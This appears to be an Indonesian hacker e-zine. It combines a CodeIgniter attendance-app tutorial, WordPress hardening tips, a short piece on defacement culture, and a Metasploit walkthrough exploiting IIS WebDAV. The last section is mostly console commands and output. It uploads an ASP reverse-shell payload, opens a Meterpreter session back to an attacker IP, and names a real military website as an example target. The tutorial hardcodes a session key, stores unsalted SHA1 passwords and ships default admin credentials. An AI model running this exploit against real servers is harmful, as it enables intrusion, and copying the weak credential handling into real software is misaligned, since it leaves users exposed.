Buka file config.php yang ada di *application/config/config.php* dan tentukan `url_base()` dari aplikasi kita, `url_base()` adalah alamat letak dari aplikasi kita seperti

<http://localhost/absen> atau <http://127.0.0.1/absen> konfigurasinya seperti berikut :

```
$config['base_url'] =  
'http://localhost/mywork/absen/';
```

Karena dalam aplikasi ini kita menggunakan session maka kita harus mengatur 'encryption_key'

```
() dari aplikasi  
$config['encryption_key'] =  
'devilzc0de_is_rock';
```

Dan untuk memudahkan kita dalam proteksi aplikasi, kita bisa mengaktifkan fitur XSS_SECURE,

dengan begitu kita tidak perlu khawatir lagi akan serangan berbentuk XSS

```
$config['global_xss_filtering'] = TRUE;
```

Pada intinya di file config.php kita harus merubah baris berikut

```
$config['base_url'] =  
'http://localhost/mywork/absen/';  
  
$config['encryption_key'] =  
'devilzc0de_is_rock';  
  
$config['global_xss_filtering'] = TRUE;
```

That's it, sampai disini kita sudah beres melakukan konfigurasi terhadap file config.php

Konfigurasi autoload.php

File ini berada di *application/config/autoload.php* , disini kita akan mengatur library, helper apa

saja yang akan kita load secara otomatis, agar dalam melakukan koding kita tidak harus

memanggil library dan helper tersebut secara berulang - ulang

```
$autoload['libraries'] =  
array('database','table','session','form_validation','pagination');
```

```
$autoload['helper'] =  
array('url','form');
```

Konfigurasi routes.php

File ini berada di *application/config/route.php*, disini kita akan mengatur controller mana saja yang akan kita panggil saat pertama kali aplikasi di jalankan, atau untuk mengatur perubahan pemanggilan nama controller dengan alias tertentu agar lebih SEO (katanya sih gitu).

```
$route['default_controller'] = "absen";
```

Dengan begitu, berarti controller yang pertama kali di jalankan adalah controller dengan nama "absen"

Konfigurasi database.php

File ini berada sama dengan dengan file - file konfigurasi sebelumnya, yaitu di application/config/database.php, pada file inilah kita akan mengkonfigurasi nama database, user database, dan jenis dari database yang kita gunakan, karena kita bekerja dengan mysql database maka jenis dari database tidak perlu kita rubah, kita hanya perlu menentukan username, password dan nama database kita (disesuaikan dengan punya masing2)

```
$db['default']['hostname'] =
'localhost';

$db['default']['username'] = 'root';

$db['default']['password'] = '';

$db['default']['database'] =
'dev_absen';
```

Konfigurasi database bertujuan untuk menghubungkan kita pada mesin database, dengan begitu kita bisa melakukan aktivitas CRUD untuk kebutuhan aplikasi. Instalasi basis data Di tahap sebelumnya kita sudah merencanakan basis data dari aplikasi kita, sekarang mari kita implementasikan, buat dabatase baru dengan nama dev_absen (sesuaikan dengan konfigurasi yang ada di file database.php) kemudian restore sql berikut:

```
CREATE TABLE IF NOT EXISTS `dev_kelas` (
`id_kelas` int(2) NOT NULL
AUTO_INCREMENT,
`kelas` varchar(10) NOT NULL,
UNIQUE KEY `id_kelas` (`id_kelas`)
) ENGINE=MyISAM DEFAULT CHARSET=latin1
AUTO_INCREMENT=1 ;
CREATE TABLE IF NOT EXISTS
`dev_semester` (
```

```
`id_semester` int(2) NOT NULL
AUTO_INCREMENT,
`semester` varchar(10) NOT NULL,
PRIMARY KEY (`id_semester`)
) ENGINE=MyISAM DEFAULT CHARSET=latin1
AUTO_INCREMENT=1 ;
CREATE TABLE IF NOT EXISTS `dev_siswa` (
`nis` int(10) NOT NULL,
`nama` varchar(30) NOT NULL,
`alamat` varchar(50) NOT NULL,
`ttl` varchar(30) NOT NULL,
`id_kelas` int(2) NOT NULL,
PRIMARY KEY (`nis`)
) ENGINE=MyISAM DEFAULT CHARSET=latin1;
CREATE TABLE IF NOT EXISTS `dev_user` (
`id_user` int(1) NOT NULL
AUTO_INCREMENT,
`nama_petugas` varchar(30) NOT NULL,
`username` varchar(10) NOT NULL,
`password` varchar(40) NOT NULL,
PRIMARY KEY (`id_user`)
) ENGINE=MyISAM
DEFAULT CHARSET=latin1 AUTO_INCREMENT=3
;
INSERT INTO `dev_user` (`id_user`,
`nama_petugas`, `username`, `password`)
VALUES
(2, 'Brapit Inpisible', 'admin',
'd033e22ae348aeb5660fc2140aec35850c4da99
7');
```

Setalah resotore berhasil, maka tabel-tabel itulah yang akan kita gunakan sebagai tempat(storage) untuk menyimpan dan memanipulasi rekap absensi, sampai disini selesailah tugas kita untuk konfigurasi dan instalasi, kini saatnya kita berkoding dan berlogika, untuk itu

siapkan peralatan seperti rokok, cemilan dan handuk basah penutup kepala (sapa tau ada yang pusing), tahapan kita selajutnya adalah membuat kode - kode untuk model, view dan controller untuk aplikasi kita, let's rock buddy :) Jika teman-teman mengikuti langkah - langkah berikut dan sudah memahami (membaca) pengertian sebelumnya mudah-mudahan tidak pusing, pertama kita harus membuat sebuah controller utama, pada route.php kita telah mendefinisikan nama controller yang akan kita panggil dengan nama "absen", buatlah sebuah file di folder application/controllers/ dengan nama absen.php dan ketikan script berikut:

```
<?php
class Absen extends CI_Controller {
public function index()
{
$data['title'] = 'Sistem Informasi
Pengolahan Data Absensi Siswa';

if(!$this->session-
>userdata('devilzc0de')):

$data['kontent'] = 'login';

$this->load->view('template', $data);
else:
$data['kontent'] = 'absen';
$this->load->view('template', $data);
endif;
}
}
?>
```

Ingat, nama controller harus di mulai dengan huruf kapital, pada script di atas terdapat variable \$data[] dalam bentuk larik (array) yang akan kita tampilkan di halaman

```
$data['title'] = 'Sistem Informasi
Pengolahan Data Absensi Siswa';
```

Kode tersebut mengindikasikan bahwa variable tersebut akan kita jadikan title dari halaman yang akan di panggil

```
if(!$this->session-
>userdata('devilzc0de')):
```

kode ini akan memeriksa apakah user/ petugas sudah login atau belum, jika belum login maka tampilkan halaman login dan jika sudah login tampilkan halaman utama dari aplikasi, yang perlu di perhatikan adalah variable \$data['kontent'] = 'login';

variable tersebut menunjukkan kita akan memanggil file yang mana. Disisi view kita menggunakan templating sederhana, yang jika kita panggil akan otomatis memanggil file yang lainnya, untuk itu buatlah file dengan nama header.php, footer.php dan template.php di folder application/views kemudian buka file header.php dan ketikan script berikut:

```
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<title><?=$title;?></title>
<link rel='stylesheet' type='text/css'
href='<?=base_url();?>asset/css/style.cs
s' />
<script type="text/javascript"
src="<?=base_url();?>asset/js/jquery.too
ls.min.js"></script>
<script type="text/javascript"
src="<?=base_url();?>asset/js/cufon-
yui.js"></script>
<script
type="text/javascript"></script>
```



```

src="<?=base_url();?>asset/js/Amazone_BT_italic_400.font.js"

<script
src="<?=base_url();?>asset/js/Qlassik_TB-cufon.js"
type="text/javascript"></script>

<script type="text/javascript">

$(function(){

Cufon.replace('#header h1', {
fontFamily: 'Amazone BT' });

Cufon.replace('#kontent h1, p, h2, a, #footer', { hover: true }, { fontFamily: 'Qlassik Medium' });

$("#menu a[title]").tooltip();

});

</script>

</head>

<body>

<div id="container">

<div id="header"><h1>Sistem Informasi Absensi</h1></div>

<?php if($this->session->userdata('devilzc0de')):?>

<div id="navigasi">

<h2>&raquo; Menu Utama</h2>

<ul>

<li><?=anchor('absen','Beranda');?></li>

<li><?=anchor('absensi','Absensi Siswa');?></li>

<li><?=anchor('siswa','Data Siswa');?></li>

<li><?=anchor('semester','Data Semester');?></li>

<li><?=anchor('kelas','Data Kelas');?></li>

```

```

<li><?=anchor('rekap','Rekap Absensi');?></li>

<li><?=anchor('login/user','Ganti Password');?></li>

<li><?=anchor('login/logout','Logout');?></li>

</ul>

</div>

<?php endif?>

<div id="main_content">

Jika kita perhatikan secara seksama <title><?=$title;?></title> terlihat ada variable dengan nama $title, variable ini berasal dari controller kita sebelumnya $data['title'] kemudian terdapat

<?=base_url();?>

ini menunjukkan kita menggunakan letak alamat dari aplikasi kita yang telah kita atur di file config.php sebelumnya, di folder root aplikasi kita kita juga harus menyiapkan folder dengan asset di folder inilah kita menyimpan file file tambahan kita, dalam folder asset terdapat 3 folder utama, ini dimaksudkan agar file-file tersusun dengan rapi, seperti folder css, images, dan js, saya rasa saya tidak perlu menjelaskan fungsi dari folder-folder tersebut. Kemudian pada file footer.php ketikkan script berikut:

</div>

<div id="footer">

&copy; <?=date('Y');?> &reg;Devilzc0de Development

</div>

</div>

</body>

</html>

```

Pada file `template.php` ketikkan script berikut:

```
<?php $this->load->view('header');?>
<?php $this->load->view($kontent);?>
<?php $this->load->view('footer');?>
```

Coba kita perhatikan dari ketiga baris script tersebut ada satu script yang berbeda, yap script yang di tengah, terlihat jika script tersebut memiliki variable dengan nama `$kontent`, mungkin teman-teman bertanya, kok bisa ? nah inilah yang dimaksudkan dengan templating, isi dari variable tersebut akan kita kirimkan melalui controller dengan nama `$data['kontent']` dengan begitu isi dari variable `$kontent` akan bisa kita rubah sesuai dengan halaman yang kita panggil dan tentu saja file `header.php` dan `footer.php` tidak perlu kita panggil berulang-ulang, cukup dengan memanggil view dari file `template.php` file `header.php` dan `footer.php` sudah termasuk di dalamnya. Sekarang coba perhatikan kembali file controller `absen.php` yang ada di folder `application/controllers/absen.php` pada fungsi `index` terdapat pengecekan session apakah user telah login atau belum, jika user tidak dalam keadaan login.

Maka tampilkan halaman login dan jika user sudah login maka tampilkan halaman utama, untuk itu kita harus membuat sebuah file baru yang namanya sesuai dengan nama yang kita definisikan di controller, pada controller jika user tidak dalam keadaan login kita memanggil view dengan nama `login`

```
$data['kontent'] = 'login'; dan
memanggil view melalui $this->load->view('template',$data);
```

ini berarti kita memanggil halaman login, karena variable `$kontent` bernilai login, untuk itu mari kita buat sebuah file dengan nama `login.php` di `application/views` kemudian ketikkan script berikut:

```
<div class="form_login">
<h2>Login Petugas</h2>
<?php $msg = $this->session->flashdata('message');?>
<?php if(!empty($msg)){echo $msg;}?>
<?php echo validation_errors('<div class="error">', '</div>'); ?>
<?=form_open('login/auth','id="loginform");?>
<p><label>Username</label><input type="text" set_value('username');?>
required="required"/></p>
<p><label>Password</label><input type="password"
set_value('password');?>
required="required"/></p>
name="username"
value="<?php
name="password"
value="<?php
echo
echo
<p><input type="submit" name="login" value="Login" class="button blue"/></p>
<?=form_close();?>
</div>
```

Cukup simple kan halaman login, kita menggunakan helper form dan library `form_validation` yang sudah kita atur di dalam folder `autoload.php` sebelumnya.

```
<?php $msg = $this->session->flashdata('message');?>
<?php if(!empty($msg)){echo $msg;}?>
```

Akan menampilkan pesan jika terjadi kesalahan dalam login, pesan tersebut

kita atur di dalam controller, kemudian script


```
<?=form_open('login/auth','id="loginform");?>
```

Kita membuat sebuah form dengan action yang menuju controller dengan nama login dan function auth dan form ditutup dengan script :

```
<?=form_close();?>
```

Untuk validasi form selain menggunakan server side validation (validasi dari sisi server) kita juga menggunakan fasilitas dari HTML5 sebagai client side validation (validasi dari sisi client), ini dimaksudkan agar browser yang tidak mendukung teknologi HTML5 kita tapi dapat melakukan validasi dari sisi server (server side validation), untuk style tidak usah di pikirkan, diakhir segmen kita akan membahasnya. Sekarang coba jalankan aplikasi kita dengan mengaskes alamat

<http://localhost/absen> maka hasilnya seperti berikut



tentu saja sebelum kita membuat sebuah controller dengan nama login kita tidak bisa login, untuk itu kita membutuhkan sebuah controller dengan nama login dan sebuah fungsi dengan nama auth dan sebuah model untuk mengurus query dari aksi login yang melakukan pengecekan terhadap basis data,

buatlah sebuah model di folder *application/models/* dengan nama *user_model.php* kemudian

buat sebuah file dengan nama *login.php* di folder *application/controller/* kedua file ini akan saling berinteraksi, controller login akan mengahandle setiap control untuk keperluan login, sedangkan *user_model.php* akan handle semua urusan yang berhubungan dengan database query, pada file *user_model.php* ketikan script berikut:

```
<?php if ( ! defined('BASEPATH'))
exit('No direct script access allowed');

class User_model extends CI_Model
{
function __construct()
{
parent::__construct();
}

function login()
{
$this->db->where('username',$this->input->post('username'));
$this->db->where('password',sha1($this->input->post('password')));
$query = $this->db->get('dev_user');
if($query->num_rows == 1){
return $query->result();
}
}
}
?>
```

Dan pada file controller login.php ketikan script berikut:

```
<?php if ( ! defined('BASEPATH'))
exit('No direct script access allowed');

class Login extends CI_Controller
{
```

```
function __construct()
{
parent::__construct();

$this->load->model('user_model');
}

function auth()
{
$this->form_validation-
>set_rules('username', 'Username',
'trim|required|htmlspecialchars');

$this->form_validation-
>set_rules('password', 'Password',
'trim|required');

if ($this->form_validation->run() ==
FALSE)
{
$data['title'] = 'Sistem Informasi
Pengolahan Data Absensi Siswa';

$data['kontent'] = 'login';

$this->load->view('template', $data);
}else{
$login = $this->user_model->login();

if($login){

foreach($login as $data):

$sessi = array(
'level'=>'admin',
'username'=>$data->username,
'nama'=>$data->nama_petugas,
'devilzc0de'=>true
);
endforeach;

$this->session->set_userdata($sessi);
redirect('absen','refresh');
```

```
}else{
$this->session-
>set_flashdata('message','<p
class="error">Mohon
maaf, Username dan Password tidak
valid</p>');

redirect('absen','refresh');
}
}

function logout()
{
$this->session->sess_destroy();

redirect('absen','refresh');
}
}
?>
```

Pada file *user_model.php* terdapat sebuah fungsi dengan nama *login*, fungsi ini bertugas untuk melakukan pemeriksaan terhadap database ada atau tidak user yang bersangkutan:

```
function login()
{
$this->db->where('username',$this-
>input->post('username'));

$this->db->where('password',sha1($this-
>input->post('password')));

$query = $this->db->get('dev_user');

if($query->num_rows == 1){

return $query->result();
}
}
```

jika user ditemukan maka kembalikan nilainya (hasil query) jika tidak maka

nilainya akan menjadi false, kemudian pada file controller login terdapat sebuah fungsi dengan nama auth, fungsi inilah yang mengatur semua proses login yang terjadi:

```
$this->form_validation-
>set_rules('username', 'Username',
'trim|required|htmlspecialchars');
```

```
$this->form_validation-
>set_rules('password', 'Password',
'trim|required');
```

Script tersebut digunakan untuk validasi dari sisi server dengan option trim, required yang artinya tidak boleh kosong, dan menghilangkan semua tag html

```
if ($this->form_validation->run() ==
FALSE)
```

```
{
$data['title'] = 'Sistem Informasi
Pengolahan Data Absensi Siswa';
$data['kontent'] = 'login';
$this->load->view('template', $data);
}
```

jika validasi yang ditentukan masih bernilai false, atau ketentuan validasi yang kita berikan masih belum terpenuhi maka kita akan di bawa kembali menuju form login dan menampilkan pesan kesalahan



```
$this->session-
>set_flashdata('message', '<p
class="error">Mohon maaf, Username dan
Password tidak
valid</p>');
redirect('absen','refresh');
```

Script tersebut berfungsi untuk menampilkan pesan kesalahan jika terjadi kesalahan dalam login, username dan password tidak ditemukan dalam database dan membawa kita kembali pada halaman login.

```
function logout()
```



```
{
$this->session->sess_destroy();
redirect('absen','refresh');
}
```

Script tersebut berguna untuk fungsi logout, jika logout berhasil kita akan di bawa kembali kehalaman depan

```
$login = $this->user_model->login();
if($login){
foreach($login as $data):
$sessi = array(
```

```
'level'=>'admin',
'username'=>$data->username,
'nama'=>$data->nama_petugas,
'devilzc0de'=>true
);
endforeach;
$this->session->set_userdata($sessi);
redirect('absen','refresh');
}
```

Dan jika login berhasil maka script di ataslah yang berfungsi membawa kita kehalaman utama absen, dan menciptakan sebuah session dengan bentuk array yang nantinya bisa kita gunakan untuk keperluan lain dalam aplikasi.

Jika kita kembali lagi ke controller absen di atas, kita akan mendapati kondisi dimana user sudah dalam keadaan login, dan halaman yang di load adalah halaman

```
absen $data['kontent'] = 'absen'; $this->load->view('template' , $data);
```



untuk itu kita membutuhkan satu buah file dengan nama *absen.php* yang letaknya dalam folder *views*, buat sebuah file dengan nama *absen.php* di folder *application/views/* kemudian ketikkan script berikut:

```
<h1>Selamat Datang <?=$this->session->userdata('nama');?></h1>
```

Kemudian login kembali dengan user yang benar dan password yang benar,

User:admin dan password:1234

Maka hasilnya akan seperti berikut:



Sampai disini, selesailah tahap pertama kita, kita hanya tinggal memperbaiki stylenya saja, agar terlihat lebih menarik, berikut script style untuk modul pertama kita, buat sebuah file dengan nama *style.css* dan simpan dalam folder *asset/css/* dan jangan lupa untuk mendownload file *Jquery.js* dan letakan dalam folder *asset/js/* untuk style tambahan kita meggunakan plugin

Jquery yang bernama *cufon.js* teman - teman bisa mendownloadnya dan memilih font mana yang teman-teman sukai (menurut selera saja).

Dan letakan dalam folder *asset/js/* dalam aplikasi kita bisa melihatnya pada file *header.php* di folder *application/views/header.php*

```
<link rel='stylesheet' type='text/css' href='<?=$base_url();?>asset/css/style.css' />
```

```
<script type="text/javascript" src="<?=$base_url();?>asset/js/jquery.tools.min.js"></script>
```

```
<script type="text/javascript" src="<?=$base_url();?>asset/js/cufon-yui.js"></script>
```

```
<script src="<?=$base_url();?>asset/js/Amazone_BT_italic_400.font.js"
```

```
type="text/javascript"></script>
```


```
<script src="<?=$base_url();?>asset/js/Qlassik_TB
```

```


-cufon.js"
type="text/javascript"></script>
<script type="text/javascript">
$(function() {
Cufon.replace('#header h1', {
fontFamily: 'Amazone BT' });
Cufon.replace('#kontent h1, p, h2, a,
#footer', { fontFamily: 'Qlassik Medium'
});
$("#menu a[title]").tooltip();
});
</script>

```

Berikut tampilan aplikasi setelah kita berikan CSS dan sedikit sentuhan indah dari JQuery dan CSS 3



Tampilan halaman Utama setelah Login berhasil



Thanks to:

Whitehat, petimati, cakil_schumbang, chaer_newbe, xtr0nic, shamus, mywisdom, wahyu_devilzc0de, Patriot, ketek dan nofia_fitri, _gunslinger, mavia_h4x0r, blu3kids.

devilzc0de.org whitecyber.net, jasadom.com, anti jasadom.com and you.

Special for => My Parent: Ibunda & Ayahanda

*REDAKSI: script style.css terdapat pada blog Devilz Magazine.



Tampilan jika terjadi kesalahan dalam proses Login



DASAR-DASAR KEAMANAN DI WORDPRESS

Oleh: Tempe.Mendoan

Assalamu'alaikum Wr.Wb

Di sini saya ingin sekedar berbagi tentang dasar-dasar keamanan web yang menggunakan wordpress, mungkin bagi teman-teman yang sudah tahu tutorial dari saya mungkin terlihat cupu maklum saya juga masih belajar. Karena mungkin tulisan ini masih banyak kekurangan dan mungkin masih banyak cara untuk mengamankan web yang menggunakan WordPress dan mungkin juga ini hanya dasar dari mengamankan wordpress tapi mudah-mudahan bermanfaat.

Yow is lanjut wae yo dari pada basa-basi takut bosen baca nya.

DAFTAR ISI

1. Protect File wp-config.php
2. Secret Key file wp-config.php
3. Limit access directory wp-admin
4. Menghilangkan pesan error
5. Privat Login
6. Plugins Security
7. Mengganti Akun Admin
8. Backup dan Restore database Wordpress
9. Memilih tempat Hosting
10. Penutup

1. Protect File wp-config.php

File wp-config.php berisi informasi yang sangat sensitif tentang instalasi WordPress, termasuk akses database, prefix tabel dan Tombol Rahasia. File wp-config.php adalah bagian standar dari instalasi WordPress Anda. Ini mendefinisikan pengaturan konfigurasi yang diperlukan untuk mengakses database MySQL.

Bagaimana melindungi WordPress wp-config.php :

Buat file.htaccess di direktori wordpress, dan isi file .htaccess tersebut dengan kode di bawah ini :

```
# protect wpconfig.php
<files wp-config.php>
```

```
order allow,deny
deny from all
</files>
```

2. Secret Key file wp-config.php

WordPress saat ini sudah menggunakan 8 Secret Keys, Secret Key dibuat untuk melindungi situs/blog berbasis WordPress dan lebih menjamin informasi yang tersimpan pada cookies akan terenskripsi dengan lebih baik, cara meningkatkan keamanan wordpress yaitu dengan memasukkan Secret Key pada file wp-config.php

Contoh dari Secret Keys anda biasa mengunjungi:

```
https://api.wordpress.org/secret-key/1.1/salt/
```

Anda bisa mengganti Secret Keys yang ada di file wp-config.php dengan Secret Keys yang ada di URL.

3. Limit access directory wp-admin

Di direktori wp-admin di sini saya masih menerangkan tentang .htaccess, buatlah .htaccess di folder wp-admin dengan kode berikut :

```
AuthUserFile /dev/null
AuthGroupFile /dev/null
AuthName "Access Control"
AuthType Basic
order deny,allow
deny from all
# IP address anda
allow from xx.xxx.xxx.xx
```

Ganti xx.xxx.xxx.xx di atas ↑ dengan alamat IP anda (beberapa IP address juga bisa ditambahkan).

4. Menghilangkan pesan error

Maksud dari Menghilangkan pesan error adalah pesan error di file wordpress, di sini saya mengambil contoh file di wp-settings.php karena masih banyak web

yang memunculkan error di file tersebut dan juga masih banyak yang lain nya anda bisa mencar sendiri tentunya, tambahkan kode di bawah <?php .

Contoh :

```
<?php
ini_set("display_errors", 0);
error_reporting(0);
/**
```

5. Privat Login

Halaman untuk login pada WP secara default adalah "wp-login.php" atau bisa melalui "wp-admin" yang nantinya juga akan dialihkan ke wp-login.php. Untuk mengganti default login anda bias mengganti missal halaman login diganti dengan gorengan-tempe.php, edit file wp-login.php terus cari semua kata "wp-login.php" (terdapat 19 kata wp-login.php) ganti kata wp-login.php dengan gorengan-tempe.php.

Bukan cuma file wp-login.php saja yang kita harus edit karena kalau hanya file wp-login.php maka ketika anda logout di web WP anda akan memunculkan 404 Not Found, nah bagaimana biar bias loguot dengan tenang alias tidak 404 Not Found.

Masuk ke direktori wp-admin dan edit file admin-header.php, kemudian lihat line 126.

```
$links[15] = '| <a href="" .
wp_logout_url() . "" title="" . __('Log
Out') . "">' . __('Log Out') . '</a>';
```

Edit ` . wp_logout_url() . ` ganti dengan alamat url dari link logout di Dashboard WordPress, contoh dari link logout:

```
http://mendoan.tr/wp-
login.php?action=logout&\_wpnonce=89526ec
g4
```

Ganti sehingga menjadi:

```
$links[15] = '| <a
href="http://mendoan.tr/wp-
login.php?action=logout&_wpnonce=89526ec
g4" title="" . __('Log Out') . "">' .
__('Log Out') . '</a>';
```

Jangan lupa ganti wp-login.php menjadi gorengan-tempe.php . Jika anda menginginkan instan nya anda bias langsung download plugin [Stealth Login](#).

6. Plugins Security

Untuk melindungi web WP anda dari hal yang kurang berkenan xixixi, anda bisa menambahkan beberapa Plugin Security yang di antaranya di bawah ini tapi saya tidak menjelaskan deskripsinya karena anda bisa langsung mengunjungi web yang menyediakan Plugins tersebut.

- **WordPress Database Backup**
(<http://www.ilfilosofo.com/blog/wp-db-backup/>)
- **Semisecure Login**
(<http://jamesmallen.net>)
- **AskApache Password Protect**
(<http://www.askapache.com>)
- **Force SSL**
(<http://almosteffortless.com/>)
- **WP Security Scan**
(<http://wordpress.org/extend/plugin-s/>)
- **Secure Files**
(<http://wordpress.org/extend/plugin-s/>)
- **WP-SpamFree**
(<http://www.hybrid6.com/>)
- **BackUpWordPress**
(<http://wordpress.designpraxis.at>)
- **Anonymous WordPress Plugin Updates**
(<http://f00f.de/>)
- **Replace WP-Version**
(<http://wordpress.org/extend/plugin-s/>)

7. Mengganti Akun Admin

Masuk ke akun cPanel dan pilih tool PHPMyAdmin pada kategori Databases, Setelah itu pilih file database wordpress yang ingin anda ganti usernamanya di bagian kiri panel pilih wp_user, Pilih username yang ingin diubah atau centang kotak di sebelah kiri username yang akan diganti, Ganti username sesuai dengan yang anda inginkan.

8. Backup dan Restore database Wordpress

Ini yang penting, selalu bacup dan restor database anda untuk mencegah hal-hal yang tidak di inginkan jika suatu waktu terkena salah klik delete dari hacker (soal nya pernah dengar kejadian seperti itu)

9. Memilih tempat Hosting

Dan ini juga tentunya penting bagi kita untuk memilih tempat hosting yang kita inginkan jadi kita tahu hosting yang kita gunakan aman terhadap serangan hacker, walaupun tidak semua hosting aman tapi lebih baik kita memilih tempat hosting yang memang benar-benar kita rasa aman untuk security nya.

10. Penutup

Ingat ya tulisan di atas hanya dasar dari keamanan WP karena masih banyak keamanan dari WP yang lain tapi lebih baik mencegah dari pada mengobati walaupun benar tidak ada system yang 100% aman pepatah mengatakan sedia payung sebelum hujan.

Email :

tempemendoan@hotmail.co.id

Thanks to :

- Kang r3mlck atas ilmu tentang wordpress nya
- Mas kaMz lan mas Farhartz suwun yo mas :D
- Kang chaer yang selalu memberi semangat
- AdeYonatan yang menemani buka puasa dengan tempe mendoan =))
- Mas v3n0m yang menemani twitteran
- my Love Dyla semoga cepat sembuh ya :*

Devilz Reflection

Apa KATA Mereka Soal

HACKING n DEFACEMENT:

Kawan-kawan pasti sudah akrab sekali dengan istilah hacking dan defacement. Kenapa belakangan defacement jadi semacam trend dikalangan hacker muda?

Jawabannya ada dikepala kalian masing-masing. Berikut kami mengutip dari diskusi dalam salahsatu thread DC yang dapat dijadikan bahan renungan bersama.

numlock: patch tanpa deface.

cancer: buat bot IRC

andre_corleone: bot IRC + carding

cruzen: kng demen hacking, lebih seneng ke programming.

mywisdom: DDOS, worm, programing

jimmy deadcode: coding buat hacking tool

cybermuttaqin: lebih ke arah security

ketek90: lebih ke arah coding buat hacking tool

wenkhairu: method hacking, security, programing

whitehat: programming computer

redaksi: sejak awal sejarahnya, hacking adalah soal improvisasi system bukan defacement!!!

Tema : WebHacking
Author : X_wungu

IP Attacker : 10.97.97.185 (Linux Ubuntu)

Eksplorasi WebDAV vulnerability

IP Target : 192.168.66.43 (MS Windows Server 2003 dengan webserver IIS 6.0 dan modul DAV enabled).

Contoh Target : <http://www.reme.mil.my/robots.txt>

Tools yang saya gunakan untuk percobaan ini adalah Metasploit Framework.

web ini terdapat Kelemahan pada Komponen WebDAV, Microsoft IIS Server 5.0 tcp port 80 yang sudah di jelaskan di <http://www.microsoft.com/technet/security/bulletin/ms03-007.msp>

Pertama, saya scan target untuk meyakinkan kalau WebDAV nya enabled.

Melalui Metasploit Framework boleh.. pake tools scanning webDAV lainnya juga boleh..

WebDAV (Web Distributed Authoring and Versioning) adalah fitur webserver yang memungkinkan pengguna saling berkolaborasi memmanage konten sebuah website.

```
msf > use auxiliary/scanner/http/webdav_scanner
msf auxiliary(webdav_scanner) > show options

Module options (auxiliary/scanner/http/webdav_scanner):

Name      Current Setting  Required  Description
-----
Proxies   proxies         no        Use a proxy chain
RHOSTS    RHOSTS          yes       The target address range or CIDR identifier
RPORT     RPORT           yes       The target port
THREADS   THREADS         yes       The number of concurrent threads
VMOST     VMOST           no        HTTP server virtual host


msf auxiliary(webdav_scanner) > set RHOSTS 192.168.66.43
RHOSTS => 192.168.66.43
msf auxiliary(webdav_scanner) > run

[*] 192.168.66.43 (Microsoft-IIS/6.0) has WEBDAV ENABLED
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(webdav_scanner) >
```

Terkadang demi alasan kenyamanan dan praktis (ga mau ribet) bagi pengguna fitur DAV, konfigurasi yang diberikan oleh sysadmin terlalu radikal sehingga permission yang di set terlalu berlebihan (misalnya selain bisa read juga write dan bahkan execute, dsb).

Oke, terlihat jelas di gambar kalau webDAV enabled. Sekarang mari kita ke sisi target melihat konfigurasi. Konfigurasi adalah sebagai berikut.

Kali ini akan saya perlihatkan contoh eksploitasi webDAV akibat konfigurasi permission yang terlalu 'bebas' di direktori bernama 'webdav' pada webserver.



Akibat terburuk adalah keseluruhan webserver bisa dikuasai.

Ini teknik lama, karena DAV juga fitur lama. Tetapi bagi penetration tester tidak apa-apa mau pintu lama atau jendela lama. Yang penting bagaimana caranya masuk ke sistem hahah.

Apalagi, ternyata masih banyak webserver di jagat internet yang menggunakan webdav.

Untuk percobaan labnya saya coba dengan setting seperti berikut:

Yak.. folder `C:\Inetpub\wwwroot\webdav` benar-benar target empuk :P

(Tapi ceritanya saya gak tau konfigurasi di sisi server ini heheh). Kemudian jalankan lagi Metasploit Frameworknya...

```

Inan@ubuntu:~$ msfconsole

metasploit

msf3 (msf3) > db_driver postgresql
[*] Using database driver postgresql
msf3 (msf3) > db_connect
msf3 (msf3) > db_workspace -a msf3
msf3 (msf3) >
    
```

Setelah saya mengetahui webDAV enabled, (asumsi saya belum tau folder webdav di server ternyata writeable) trial and error saja saya gunakan exploit uploader file reverse shell ASP.

Dengan reverse shell, jika berhasil di upload, saya bisa mendapatkan shell webserver melalui file .ASP. Kalau belum jelas tentang reverse shell, bisa cari manualnyaç

Exploit yang akan saya gunakan bernama `iis_webdav_upload_asp`. Dari namanya sudah jelas kalau tujuannya untuk mengeksploitasi webdav dengan mengupload file ASP ke direktori yang writeable.

```

Inan@ubuntu:~$ msfconsole

msf3 (msf3) > use exploit/windows/iis/iis_webdav_upload_asp
msf3 (msf3) > show options

Module options (exploit/windows/iis/iis_webdav_upload_asp):

Name      Current Setting  Required  Description
-----  -
PATH      /metasploit%RAND%.asp  yes       The path to attempt to upload
Proxies   no                no        Use a proxy chain
RHOST     yes               yes       The target address
RPORT     80                yes       The target port
VHOST     no                no        HTTP server virtual host

Exploit target:

Id  Name
--  -
0   Automatic

msf3 (msf3) > set PATH /webdav/open_sasame.asp
PATH => /webdav/open_sasame.asp
msf3 (msf3) > set RHOST 192.168.66.43
RHOST => 192.168.66.43
msf3 (msf3) >
    
```

Dari gambar di atas, pastikan properti exploit sudah terisi. Dengan mengetikkan perintah

`show options` set PATH-nya menjadi `PATH` tempat akan diuploadnya file ASP dalam hal ini di `/webdav/open_sasame.asp`

Dan target RHOST (Remote HOST). Sehingga menjadi seperti gambar ini :

```

Inan@ubuntu:~$ msfconsole

msf3 (msf3) > exploit(iis_webdav_upload_asp) > show options:

Module options (exploit/windows/iis/iis_webdav_upload_asp):

Name      Current Setting  Required  Description
-----  -
PATH      /webdav/open_sasame.asp  yes       The path to attempt to upload
Proxies   no                no        Use a proxy chain
RHOST     192.168.66.43    yes       The target address
RPORT     80                yes       The target port
VHOST     no                no        HTTP server virtual host

Exploit target:

Id  Name
--  -
0   Automatic

msf3 (msf3) > exploit(iis_webdav_upload_asp) >
    
```

Jika semua properties sudah di set dengan benar, langkah selanjutnya adalah eksekusi... Saya mengetikkan perintah `exploit -j` sehingga proses eksploitasi menjadi background process.

```

Inan@ubuntu:~$ msfconsole

msf3 (msf3) > exploit(iis_webdav_upload_asp) > exploit -j
[*] Exploit running as background job.

[*] Started reverse handler on 10.97.97.185:4444
[*] Uploading 612682 bytes to /webdav/open_sasame.txt...
msf3 (msf3) > [*] Moving /webdav/open_sasame.txt to /webdav/open_sasame.asp...
[*] Executing /webdav/open_sasame.asp...

msf3 (msf3) > [*] Sending stage (749956 bytes) to 192.168.66.43


[*] Deleting /webdav/open_sasame.asp, this doesn't always work...
[*] Deletion failed on /webdav/open_sasame.asp [403 Forbidden]
[*] Meterpreter session 1 opened 10.97.97.185:4444 -> 192.168.66.43:1420 at Wed May 04 04:45:49 -0700 2011

msf3 (msf3) >
    
```


Dari pesan ketika proses exploit berjalan terlihat jelas langkah-langkah exploitnya.

